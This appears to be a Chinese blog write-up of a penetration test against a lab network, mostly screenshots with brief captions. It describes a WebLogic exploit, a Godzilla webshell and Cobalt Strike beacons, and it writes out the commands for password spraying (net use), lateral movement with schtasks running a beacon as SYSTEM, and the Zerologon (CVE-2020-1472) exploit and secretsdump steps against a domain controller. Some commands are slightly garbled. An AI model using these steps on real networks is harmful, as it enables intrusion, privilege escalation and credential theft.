



网络探测





上传fscan并扫描3网段

抓取hash和明文密码







目前只发现了133主机开启了7001端口,推测开启了weblogic,开启二层代理访问



访问到 192.168.3.133:7001

直接使用 weblogic 工具一把梭

发现存在漏洞,哥斯拉挂上代理,连接





cs 上线:

设置监听:



上传木马到目标机器:



哥斯拉运行木马成功上线:

成功上线





WinServer2012-WEB



信息收集

发现有张 10 网段的网卡





上传 fscan 扫描

抓取 hash 和明文

发现新密码尝试密码喷洒

net use \192.168.10.10\IPC$ /user:Administrator "Admin12345'

设置代理



copy 12.exe192.168.10.12\C$



schtasks /create /s 192.168.10.12 /U administrator /P Admin12345 /ru "SYSTEM" /tn fadehua /sc DAILY /tr c:\12.exe /F # 创beacon任务对应执行文件



schtasks /run /s 192.168.10,12 /U administrator /P Admin12345 /tn fadehua

#运行beacon任务

但是上线失败了



使用 psexec 横向移动

成功上线

域控Server 2016

信息收集

上传 fsacn

抓取 hash 和明文密码

这里存在一个域控的历史漏洞:CVE-2020-1472

使用工具检查并利用后成功上线最后一台域控机器,至此靶机被全部打穿

工具利用步骤:

1. 检测漏洞:python zerologon_check_vulnerable.py DC 域控IP

2. 利用漏洞将域控密码置空:python zero-logon-exploit.py DC 域控IP

3. 使用空hash获取域控凭据:secretsdump.exe 域/DC$@域控IP -just-dc -no-pass

4. 恢复域控密码:powershell Reset-ComputerMachinePassword

770

770

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?